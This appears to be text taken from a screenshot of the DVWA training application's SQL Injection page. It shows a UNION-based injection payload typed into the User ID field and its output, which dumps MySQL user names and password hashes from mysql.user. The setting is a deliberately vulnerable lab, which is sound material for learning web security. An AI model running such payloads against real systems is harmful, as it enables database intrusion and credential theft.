 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
User ID:
Submit
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: debian-sys-maint
Surname: *14F5EC758BF4FAF6EF5A10F7F8FA694FB2F2592E
More info